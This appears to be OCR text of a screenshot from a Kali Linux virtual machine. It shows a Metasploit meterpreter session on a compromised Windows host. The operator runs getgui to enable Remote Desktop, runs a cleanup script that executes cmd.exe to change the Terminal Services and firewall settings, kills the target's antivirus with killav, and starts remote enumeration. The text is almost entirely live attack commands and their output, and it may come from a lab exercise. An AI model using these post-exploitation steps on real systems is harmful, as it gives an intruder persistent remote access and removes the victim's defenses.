 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... root@kali: ~ 10:50 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
-u <opt> The Username of the user to add.
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20210331.2555.rc
meterpreter > run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20210331.2555.rc
[*] Running Command List ...
[*] Running command execute -H -f cmd.exe -a "/c sc config termservice start= disabled"
Process 2468 created.
[*] Running command execute -H -f cmd.exe -a "/c sc stop termservice"
Process 3536 created.
[*] Running command execute -H -f cmd.exe -a "/c 'netsh firewall set service type = remotedesktop mode = enable'"
Process 2772 created.
meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Killing Antivirus services on the target...
meterpreter > run remotewinenum
Right Ctrl